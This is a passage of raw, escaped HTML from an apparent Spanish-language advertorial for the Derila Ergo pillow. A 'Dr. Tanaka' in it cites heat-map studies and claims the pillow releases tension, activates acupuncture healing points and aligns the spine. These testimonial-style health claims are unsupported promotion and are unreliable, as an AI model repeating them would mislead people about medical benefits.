srcset=\"\/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"5 13\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" x-data=\"{ enteredView: false }\" x-intersect.once=\"enteredView = true\"\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" x-data=\"{ enteredView: false }\" x-intersect.once=\"enteredView = true\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELo que realmente le está pasando a tu cuello ahora mismo\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos estudios de termografía del Dr. Tanaka revelaron algo que incluso a él le sorprendió.\u0026nbsp;\u003C\/em\u003EMe muestra una serie de mapas de calor, señalando las áreas de color rojo intenso alrededor del cuello y los hombros.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Los músculos trapecios de la mayoría de las personas literalmente piden ayuda durante toda la noche»,\u0026nbsp;\u003C\/span\u003Eexplica, señalando los patrones rojos intensos. «Están atrapados en un estado de estrés constante que las almohadas normales empeoran con cada hora que pasa.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPiénsalo así:\u003C\/span\u003E\u0026nbsp;mientras lees esto, probablemente tus músculos del cuello estén tensos. Incluso podrías estar frotándolos sin darte cuenta. Ahora imagina esa tensión multiplicada por ocho horas de un mal apoyo mientras duermes.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELas investigaciones del Dr. Tanaka muestran que un sistema de apoyo adecuado tiene que:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELiberar esa tensión muscular atrapada (como un masaje suave que dura toda la noche)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EActivar esos puntos naturales de curación (los mismos que estimulan los acupuntores)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEvitar la acumulación de presión peligrosa (adiós a la rigidez matutina)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMantener la columna perfectamente alineada (como un entrenador de postura invisible)\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Después de tratar a miles de pacientes», añade el Dr. Tanaka, inclinándose hacia adelante para hacer énfasis, «puedo decir esto con total certeza: Tu cuerpo está tratando desesperadamente de curarse a sí mismo cada noche. Pero necesita el apoyo adecuado para hacerlo».\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EEXCLUSIVO: El Dr. Tanaka repasa mis 9 semanas de recuperación con Derila Ergo\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ECuando compartí mi diario del sueño con el Dr. Tanaka, notó algo fascinante acerca de cómo el cuerpo se cura a sí mismo cuando finalmente recibe el apoyo adecuado. Me guió por cada fase de la recuperación, explicándome lo que sucedía por dentro.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 637.438px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 637.438px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=400 400w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=600 600w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=900 900w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Phone Screenshot Killing Your Neck C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 637.438px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; 